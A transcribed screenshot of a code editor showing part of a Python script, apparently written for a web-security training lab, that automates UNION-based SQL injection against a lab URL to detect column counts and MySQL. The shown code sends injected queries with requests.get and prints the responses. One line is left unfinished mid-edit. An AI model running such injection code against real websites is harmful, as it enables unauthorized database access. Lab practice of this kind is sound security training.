 Activities Visual Studio Code Sun 18:31
● pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py pysqli.py ●
pysqli.py > enumerate_mysql
1
102
103
104
105 def enumerate_mysql(url,cols,scols):
106 print("Finding if its MYSQL or not ...")
107
108 query = "NULL,"*cols
109 query = query[0:-1]
110 resp =
111 for i in MYSQLdb:
112 finalquery = replaceNth(query,"NULL",i,scols[0])
113 r = requests.get(url + "' UNION SELECT " + finalquery + " -- ")
114 if r.status_code==200:
115 print(r.text)
116
117
118
119 url = 'https://ac6a1f581f666a09804a32b9005b0065.web-security-academy.net/filter?category=Pets'
120
121 cols = order_injection(url)
122 scols = stringcolumn(url,cols)
123 enumerate_mysql(url,cols,scols)
124
Python 3.6.9 64-bit 0 0 Ln 110, Col 12 Spaces: 4 UTF-8 LF Python